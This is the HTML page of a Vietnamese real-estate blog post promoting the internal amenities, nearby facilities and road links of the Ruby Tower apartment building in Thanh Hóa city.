	<li id="menu-item-15437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15437"><a href="https://nhathanhhoa.com/paris-elysor-dat-nen-shophouse-thanh-pho-thanh-hoa/">[Paris Elysor] – Đất Nền Shophouse Thành Phố Thanh Hóa</a></li>
</ul>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="center" data-bg="main-menu-overlay" data-color="dark" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

      </div>

      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="header-block block-html-after-header z-1" style="position:relative;top:-1px;"> <script src="https://uhchat.net/code.php?f=34696a"></script></div>  <div class="page-title blog-featured-title featured-title no-overflow">

  	<div class="page-title-bg fill">
  		  		<div class="title-bg fill bg-fill bg-top" style="background-image: url('https://nhathanhhoa.com/wp-content/uploads/2019/06/lien-ket-vung-ruby-tower.png');" data-parallax-fade="true" data-parallax="-2" data-parallax-background data-parallax-container=".page-title"></div>
  		  		<div class="title-overlay fill" style="background-color: rgba(0,0,0,.5)"></div>
  	</div>

  	<div class="page-title-inner container  flex-row  dark is-large" style="min-height: 300px">
  	 	<div class="flex-col flex-center text-center">
  			<h6 class="entry-category is-xsmall"><a href="https://nhathanhhoa.com/category/bat-dong-san-thanh-hoa/chung-cu-thanh-hoa/chung-cu-ruby-tower/" rel="category tag">Chung Cư Ruby</a></h6><h1 class="entry-title">Tiện ích và lợi thế của chung cư Ruby Tower Thanh Hóa</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://nhathanhhoa.com/tien-ich-va-loi-the-cua-chung-cu-ruby-tower-thanh-hoa/" rel="bookmark"><time class="entry-date published updated" datetime="2019-06-20T08:34:17+07:00">20/06/2019</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://nhathanhhoa.com/author/admin/">Tuấn Anh Nguyễn</a></span></span>	</div>
  	 	</div>
  	</div>
  </div>

	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-6636" class="post-6636 post type-post status-publish format-standard has-post-thumbnail hentry category-chung-cu-ruby-tower">
	<div class="article-inner ">
				<div class="entry-content single-page">

	
<p>Nói về, <strong>Tiện ích và lợi thế của chung cư Ruby Tower Thanh Hóa</strong>, đầu tiên phải kể đến là <strong>vị trí của Ruby</strong>, đây là một trong những vị trí <strong>Xanh &#8211; Sạch &#8211; Đẹp</strong> nhất thành phố Thanh Hóa.</p>



<p>Ngoài những tiện ích trên, còn rất nhiều tiện ích để chúng ta phải kể đến, ở bài viết này <strong>Datxuthanh.vn</strong> xin chia sẻ đến quý khách hàng, giúp mọi người có cái nhìn tổng quan hơn về dự án, và đưa lựa chọn phù hợp cho mình.</p>



<h3>1. Tiện ích nội khu</h3>



<figure class="wp-block-image"><img decoding="async" width="800" height="396" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20396%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhathanhhoa.com/wp-content/uploads/2019/06/tien-ich-noi-khu-ruby-tower-thanh-hoa.png" alt="Tiện ích trong tòa nhà chung cư Ruby Tower Thanh hóa" class="lazy-load wp-image-6523" srcset="" data-srcset="https://nhathanhhoa.com/wp-content/uploads/2019/06/tien-ich-noi-khu-ruby-tower-thanh-hoa.png 800w, https://nhathanhhoa.com/wp-content/uploads/2019/06/tien-ich-noi-khu-ruby-tower-thanh-hoa-600x297.png 600w, https://nhathanhhoa.com/wp-content/uploads/2019/06/tien-ich-noi-khu-ruby-tower-thanh-hoa-300x149.png 300w, https://nhathanhhoa.com/wp-content/uploads/2019/06/tien-ich-noi-khu-ruby-tower-thanh-hoa-768x380.png 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption>Tiện ích trong tòa nhà chung cư Ruby Tower Thanh hóa</figcaption></figure>



<p>Tiện ích nội khu, hay còn gọi là tiện ích trong tòa nhà, vậy những tiện ích đó là gì? hãy tìm hiểu ngay sau đây.</p>



<ul><li> Điểm nhấn của <strong>Ruby </strong>là  hàng lang rộng khoảng <strong>1,7m2</strong>, luôn tạo cảm giác rỗng rãi, thoáng đãng khi bước vào căn hộ. </li><li> <strong>Hệ thốngPCCC tiêu chuẩn cao</strong>, được thẩm duyệt chất lượng, vòi cứu hỏa tự động đặt tại khu vực hành lang chung giúp ngăn chặn hỏa hoạn nhanh chóng. </li><li><strong>Quản lý chung cư</strong>&nbsp;<strong>chuyên nghiệp</strong>, mức&nbsp;chi phí hợp lý,&nbsp;an ninh đảm bảo.<br>Điều này hoàn khác với nhiều tòa chung cư thanh hóa hiện nay, không có quản lý của tòa nhà, khi xảy ra sự cố không biết gọi ai.</li><li><strong>Tầng hầm liên thông rộng rãi</strong>, sức chứa hơn 700 xe máy và 60 ô tô, hệ thống nhận, trả ôtô, xe máy tự động. Với sức chứa này, mỗi căn hộ chung cư Ruby có thể chứa tối 1 ôtô và 2 xe máy. Và người dân trong tòa nhà luôn được ưu tiên hàng đầu.</li><li>Tầng 2 tòa nhà có thiết kế <strong>sân vườn, tiểu cảnh</strong>, tạo không gian vui chơi, thử giãn cho dân cư, vừa tạo độ view cực đẹp cho các căn hộ tầng trên, tạo điểm nhấn cho Ruby.</li><li><strong>6 thang máy chất lượng</strong>&nbsp;hàng đầu thế giới, 01 thang chuyên dụng phục vụ mục đích PCCC, 01 thang vận chuyển hàng hóa.</li><li><strong>Phòng sinh hoạt cộng đồng diện tích lớn</strong>&nbsp;đảm bảo nhu cầu sinh hoạt giao lưu văn hóa văn nghệ, đem lại sự thuận tiện cho các cư dân sinh sống tại <strong>chung cư Ruby Tower</strong>.</li><li>Ngoài ra, tầng 1 còn có <strong>trung tâm thương mại</strong> cùng một tiện ích khác như :<ol><li>Phòng tập Gym</li><li>Trường mầm non</li><li>Phòng sinh hoạt cộng đồng</li><li>Trung tâm mua sắm, Siêu thị mini</li><li>Phòng Giao dịch ngân hàng</li><li>Nhà hàng ẩm thực, cafe</li></ol></li></ul>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://nhathanhhoa.com/co-nen-mua-chung-o-thanh-hoa/" target="_blank" rel="nofollow" class="u02bd38cdd0ad542c7a8a053d2cbb7575"><!-- INLINE RELATED POSTS 1/3 //--><style> .u02bd38cdd0ad542c7a8a053d2cbb7575 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#2980B9; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u02bd38cdd0ad542c7a8a053d2cbb7575:active, .u02bd38cdd0ad542c7a8a053d2cbb7575:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u02bd38cdd0ad542c7a8a053d2cbb7575 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u02bd38cdd0ad542c7a8a053d2cbb7575 .ctaText { font-weight:bold; color:#FFFFFF; text-decoration:none; font-size: 16px; } .u02bd38cdd0ad542c7a8a053d2cbb7575 .postTitle { color:#FFFFFF; text-decoration: underline!important; font-size: 16px; } .u02bd38cdd0ad542c7a8a053d2cbb7575:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Xem thêm:</span>&nbsp; <span class="postTitle">Có nên mua chung ở Thanh Hóa?</span></div></a></div><h3>Tiện ích ngoại khu</h3>



<p>Tiện ích ngoại khu, hay còn gọi là tiện ích xung quanh tòa nhà, và giao thông tin liên kết tới các điểm trọng yếu của thành phố.</p>



<ul><li>Điểm nhấn quan trọng nhất của dự án là tọa lạc ngay giữa khu đô thị Xanh, với khuôn viên cây xanh rộng khoảng 4ha, luôn tạo không thoáng đãng, trong lành.</li><li>Bên cạnh đó Ruby Tower có phía Bắc giáp sông cầu Cốc, phía Đông giáp sông nhà Lê, giữa rừng cây xanh thoáng mát, tạo ra phong cảnh hữu tình, đầy vượng khí.</li><li>Về các liên kết xung quanh Ruby Tower nằm cạnh ngay trường mầm non Vietkids, Trường mầm non Hoa Mai.</li><li>Cách trường Thpt Đào Duy Từ 1,4km, Trường Thpt chuyên Lam Sơn 1,5km.</li><li>Cách BV Mắt Bắc Trung Nam 1,5km, Bv Đa Khoa Tỉnh, Bv Nhi, Bv Phụ Sản &lt; 4km.</li><li>Cách chợ Nam Thành 1km, Chợ Đầu Mối Đông Hương 1,5km.</li><li>Cách VNPT 2km, Siêu thị Big C 3km, Media Mart 1,2km, Sân vận động tỉnh 1,6km.</li></ul>



<h3>Liên kết đường</h3>



<p>Ngoài ra, khi mua nhà khách hàng phải luôn quan tâm tới các đường liên kết, hay đang được quy hoạch quanh tòa nhà như thế nào, điều này sẽ liên quan tới việc lưu thông của khách hàng sau này.</p>



<p>Với <strong>chung cư Ruby Tower Thanh hóa</strong>, liên kết đường được sẽ như thế nào?, khách hàng có thể theo dõi qua hình ảnh sau đây:</p>



<figure class="wp-block-image"><img decoding="async" width="648" height="586" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20648%20586%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhathanhhoa.com/wp-content/uploads/2019/06/chung-cu-ruby-tower-thanh-hoa-1.png" alt="Mặt bằng và liên kết đường quanh Ruby Tower Thanh hóa" class="lazy-load wp-image-6505" srcset="" data-srcset="https://nhathanhhoa.com/wp-content/uploads/2019/06/chung-cu-ruby-tower-thanh-hoa-1.png 648w, https://nhathanhhoa.com/wp-content/uploads/2019/06/chung-cu-ruby-tower-thanh-hoa-1-600x543.png 600w, https://nhathanhhoa.com/wp-content/uploads/2019/06/chung-cu-ruby-tower-thanh-hoa-1-300x271.png 300w" sizes="(max-width: 648px) 100vw, 648px" /><figcaption>Mặt bằng và liên kết đường quanh Ruby Tower Thanh hóa</figcaption></figure>



<p>Nhìn qua hình vẽ, chúng ta có thể thấy Ruby Tower:</p>



<ul><li> Phía Bắc: Giáp đường Quy hoạch rộng 25m</li><li>Phía Nam: Giáp đường quy hoạch rộng 7,5m</li><li>Phía Đông: Giáp đường quy hoạch rộng 17,5 m</li><li>Phía Tây: Giáp đường quy hoạch rộng 22,5m</li></ul>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://nhathanhhoa.com/chung-cu-ruby-tower-thanh-hoa-chi-tiet-can-ho-mau-2-phong-ngu/" target="_blank" rel="nofollow" class="uc52e0747b957e5657290812056f6ca31"><!-- INLINE RELATED POSTS 2/3 //--><style> .uc52e0747b957e5657290812056f6ca31 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#2980B9; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .uc52e0747b957e5657290812056f6ca31:active, .uc52e0747b957e5657290812056f6ca31:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uc52e0747b957e5657290812056f6ca31 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uc52e0747b957e5657290812056f6ca31 .ctaText { font-weight:bold; color:#FFFFFF; text-decoration:none; font-size: 16px; } .uc52e0747b957e5657290812056f6ca31 .postTitle { color:#FFFFFF; text-decoration: underline!important; font-size: 16px; } .uc52e0747b957e5657290812056f6ca31:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Xem thêm:</span>&nbsp; <span class="postTitle">Chung cư Ruby Tower Thanh Hóa - Chi tiết căn hộ mẫu 2 phòng ngủ</span></div></a></div><h4> Ruby Tower &#8211; <strong>Ngọc sáng bên sông</strong></h4>



<p><strong>Datxuthanh.vn</strong> đã trình bày xong phần: <strong>Tiện ích và lợi thế của chung cư Ruby Tower Thanh Hóa</strong>, sẽ còn những tiện ích khác nữa, có thể chúng ta chưa kể hết, nhưng với bấy nhiêu Tiện ích và lợi thế kể trên cũng giúp Ruby như một <strong>Tuyệt tác bên sông &#8211; Xanh trong tầm mắt</strong>.</p>



<p>Ruby đã góp phần thay đổi diện mạo cho Thanh Hóa chúng ta, đúng với các tên của nó : <strong>Ngọc sáng bên sông</strong>.</p>



<h4>Xem thêm:</h4>



<ul><li><strong><a href="https://nhathanhhoa.com/chinh-sach-ban-hang-va-tien-do-thanh-toan-chung-cu-ruby-thanh-hoa/">Chính sách bán hàng và Tiến độ thanh toán chung cư Ruby Thanh hóa</a></strong></li></ul>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Ti%E1%BB%87n%20%C3%ADch%20v%C3%A0%20l%E1%BB%A3i%20th%E1%BA%BF%20c%E1%BB%A7a%20chung%20c%C6%B0%20Ruby%20Tower%20Thanh%20H%C3%B3a - https://nhathanhhoa.com/tien-ich-va-loi-the-cua-chung-cu-ruby-tower-thanh-hoa/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://nhathanhhoa.com/tien-ich-va-loi-the-cua-chung-cu-ruby-tower-thanh-hoa/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://nhathanhhoa.com/tien-ich-va-loi-the-cua-chung-cu-ruby-tower-thanh-hoa/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=Ti%E1%BB%87n%20%C3%ADch%20v%C3%A0%20l%E1%BB%A3i%20th%E1%BA%BF%20c%E1%BB%A7a%20chung%20c%C6%B0%20Ruby%20Tower%20Thanh%20H%C3%B3a&amp;body=Check%20this%20out:%20https://nhathanhhoa.com/tien-ich-va-loi-the-cua-chung-cu-ruby-tower-thanh-hoa/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://nhathanhhoa.com/tien-ich-va-loi-the-cua-chung-cu-ruby-tower-thanh-hoa/&amp;media=https://nhathanhhoa.com/wp-content/uploads/2019/06/lien-ket-vung-ruby-tower.png&amp;description=Ti%E1%BB%87n%20%C3%ADch%20v%C3%A0%20l%E1%BB%A3i%20th%E1%BA%BF%20c%E1%BB%A7a%20chung%20c%C6%B0%20Ruby%20Tower%20Thanh%20H%C3%B3a" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://nhathanhhoa.com/tien-ich-va-loi-the-cua-chung-cu-ruby-tower-thanh-hoa/&title=Ti%E1%BB%87n%20%C3%ADch%20v%C3%A0%20l%E1%BB%A3i%20th%E1%BA%BF%20c%E1%BB%A7a%20chung%20c%C6%B0%20Ruby%20Tower%20Thanh%20H%C3%B3a" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-center">
		This entry was posted in <a href="https://nhathanhhoa.com/category/bat-dong-san-thanh-hoa/chung-cu-thanh-hoa/chung-cu-ruby-tower/" rel="category tag">Chung Cư Ruby</a>. Bookmark the <a href="https://nhathanhhoa.com/tien-ich-va-loi-the-cua-chung-cu-ruby-tower-thanh-hoa/" title="Permalink to Tiện ích và lợi thế của chung cư Ruby Tower Thanh Hóa" rel="bookmark">permalink</a>.	</footer>


        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://nhathanhhoa.com/chinh-sach-ban-hang-va-tien-do-thanh-toan-chung-cu-ruby-thanh-hoa/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Chính sách bán hàng và Tiến độ thanh toán chung cư Ruby Thanh hóa</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://nhathanhhoa.com/chung-cu-ruby-tower-thanh-hoa/" rel="next">Chung cư Ruby Tower Thanh Hóa <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		
<aside id="wpp-2" class="widget popular-posts">
<span class="widget-title "><span>Trending</span></span><div class="is-divider small"></div><!-- cached --><p class="wpp-no-data">Sorry. No data so far.</p>
</aside>
</div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section" id="section_633187764">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<span class="scroll-to" data-label="Scroll to: #tin-tuc" data-bullet="true" data-link="#tin-tuc" data-title="Tin tức"><a name="tin-tuc"></a></span>

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >TIN BẤT ĐỘNG SẢN XỨ THANH</span><b></b></h3></div>


  
    <div class="row large-columns-4 medium-columns-3 small-columns-1 slider row-slider slider-nav-circle slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : 3000}'>

  <div class="col post-item" data-animate="bounceIn">
			<div class="col-inner">
			<a href="https://nhathanhhoa.com/tien-do-thi-cong-thuc-te-chung-cu-binh-an-plaza-cap-nhat-thang-2-4-2024/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="300" height="225" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20225%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhathanhhoa.com/wp-content/uploads/2024/04/z5309041706695_af0daad28c472d021ae56efa71ec8f3d-300x225.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://nhathanhhoa.com/wp-content/uploads/2024/04/z5309041706695_af0daad28c472d021ae56efa71ec8f3d-300x225.jpg 300w, https://nhathanhhoa.com/wp-content/uploads/2024/04/z5309041706695_af0daad28c472d021ae56efa71ec8f3d-1024x768.jpg 1024w, https://nhathanhhoa.com/wp-content/uploads/2024/04/z5309041706695_af0daad28c472d021ae56efa71ec8f3d-768x576.jpg 768w, https://nhathanhhoa.com/wp-content/uploads/2024/04/z5309041706695_af0daad28c472d021ae56efa71ec8f3d-1536x1152.jpg 1536w, https://nhathanhhoa.com/wp-content/uploads/2024/04/z5309041706695_af0daad28c472d021ae56efa71ec8f3d-2048x1536.jpg 2048w, https://nhathanhhoa.com/wp-content/uploads/2024/04/z5309041706695_af0daad28c472d021ae56efa71ec8f3d-600x450.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Tiến Độ Thi Công Thực Tế Chung Cư Bình An Plaza Cập Nhật Tháng 2/4/2024</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Dự án Bình An Plaza có quy mô rộng lớn lên đến12.000m2, gồm 2 tòa [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-square">
							<div class="badge-inner">
								<span class="post-date-day">03</span><br>
								<span class="post-date-month is-xsmall">Th4</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" data-animate="bounceIn">
			<div class="col-inner">
			<a href="https://nhathanhhoa.com/binh-an-plaza-noi-an-cu-cho-cac-gia-dinh-tre-tai-thanh-hoa/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="300" height="169" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20169%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhathanhhoa.com/wp-content/uploads/2024/02/z5124411355042_e3c3dea3d46a3f7acfbe3a578bb33384-1-300x169.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://nhathanhhoa.com/wp-content/uploads/2024/02/z5124411355042_e3c3dea3d46a3f7acfbe3a578bb33384-1-300x169.jpg 300w, https://nhathanhhoa.com/wp-content/uploads/2024/02/z5124411355042_e3c3dea3d46a3f7acfbe3a578bb33384-1-1024x576.jpg 1024w, https://nhathanhhoa.com/wp-content/uploads/2024/02/z5124411355042_e3c3dea3d46a3f7acfbe3a578bb33384-1-768x432.jpg 768w, https://nhathanhhoa.com/wp-content/uploads/2024/02/z5124411355042_e3c3dea3d46a3f7acfbe3a578bb33384-1-1536x864.jpg 1536w, https://nhathanhhoa.com/wp-content/uploads/2024/02/z5124411355042_e3c3dea3d46a3f7acfbe3a578bb33384-1-2048x1152.jpg 2048w, https://nhathanhhoa.com/wp-content/uploads/2024/02/z5124411355042_e3c3dea3d46a3f7acfbe3a578bb33384-1-600x338.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Bình An Plaza- Nơi An Cư Cho Các Gia Đình Trẻ Tại Thanh Hóa</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Tại Thanh Hóa, sau gần 3 năm vắng bóng các dự án chung cư mới, [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-square">
							<div class="badge-inner">
								<span class="post-date-day">20</span><br>
								<span class="post-date-month is-xsmall">Th2</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" data-animate="bounceIn">
			<div class="col-inner">
			<a href="https://nhathanhhoa.com/14212-2/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="300" height="191" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20191%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhathanhhoa.com/wp-content/uploads/2020/09/180d3094236t6931l2-1-300x191.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://nhathanhhoa.com/wp-content/uploads/2020/09/180d3094236t6931l2-1-300x191.jpg 300w, https://nhathanhhoa.com/wp-content/uploads/2020/09/180d3094236t6931l2-1-768x489.jpg 768w, https://nhathanhhoa.com/wp-content/uploads/2020/09/180d3094236t6931l2-1-600x382.jpg 600w, https://nhathanhhoa.com/wp-content/uploads/2020/09/180d3094236t6931l2-1.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Eurowindow &#8211; “Trung thu Hoa Châu – Ngập tràn quà tặng”</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">“Trung thu Hoa Châu – Ngập tràn quà tặng” sắp diễn ra tại TP Thanh [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-square">
							<div class="badge-inner">
								<span class="post-date-day">24</span><br>
								<span class="post-date-month is-xsmall">Th9</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" data-animate="bounceIn">
			<div class="col-inner">
			<a href="https://nhathanhhoa.com/shophouse-paris-elysor-co-gi-dac-biet/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="300" height="169" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20169%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhathanhhoa.com/wp-content/uploads/2020/04/Montmartre5-min-300x169.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://nhathanhhoa.com/wp-content/uploads/2020/04/Montmartre5-min-300x169.jpg 300w, https://nhathanhhoa.com/wp-content/uploads/2020/04/Montmartre5-min-768x432.jpg 768w, https://nhathanhhoa.com/wp-content/uploads/2020/04/Montmartre5-min-1024x576.jpg 1024w, https://nhathanhhoa.com/wp-content/uploads/2020/04/Montmartre5-min-600x338.jpg 600w, https://nhathanhhoa.com/wp-content/uploads/2020/04/Montmartre5-min.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Shophouse Paris Elysor có gì đặc biệt?</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Shophouse - Nhà phố thương mại EDEN - Paris Elysor có gì đặc biệt? Datxuthanh.vn [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-square">
							<div class="badge-inner">
								<span class="post-date-day">20</span><br>
								<span class="post-date-month is-xsmall">Th8</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" data-animate="bounceIn">
			<div class="col-inner">
			<a href="https://nhathanhhoa.com/thanh-hoa-2020-co-gi-thay-doi/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="300" height="150" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20150%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhathanhhoa.com/wp-content/uploads/2020/07/0c1b49233087f72121e2def06320c78f-300x150.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://nhathanhhoa.com/wp-content/uploads/2020/07/0c1b49233087f72121e2def06320c78f-300x150.jpg 300w, https://nhathanhhoa.com/wp-content/uploads/2020/07/0c1b49233087f72121e2def06320c78f-768x385.jpg 768w, https://nhathanhhoa.com/wp-content/uploads/2020/07/0c1b49233087f72121e2def06320c78f.jpg 1024w, https://nhathanhhoa.com/wp-content/uploads/2020/07/0c1b49233087f72121e2def06320c78f-600x301.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Thanh Hóa 2020 có gì thay đổi ?</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Bạn có biết Thanh Hóa 2020 có gì thay đổi không? Một vùng đất xưa [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-square">
							<div class="badge-inner">
								<span class="post-date-day">12</span><br>
								<span class="post-date-month is-xsmall">Th7</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" data-animate="bounceIn">
			<div class="col-inner">
			<a href="https://nhathanhhoa.com/xuan-mai-tower-thanh-hoa-hinh-anh-thuc-te-tien-do-chung-cu/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="199" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20199%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhathanhhoa.com/wp-content/uploads/2020/05/le-mo-ban-va-ban-giao-xuan-mai-tower-199x300.png" class="lazy-load attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://nhathanhhoa.com/wp-content/uploads/2020/05/le-mo-ban-va-ban-giao-xuan-mai-tower-199x300.png 199w, https://nhathanhhoa.com/wp-content/uploads/2020/05/le-mo-ban-va-ban-giao-xuan-mai-tower.png 540w" sizes="(max-width: 199px) 100vw, 199px" />  							  							  						</div>
  						  					</div>
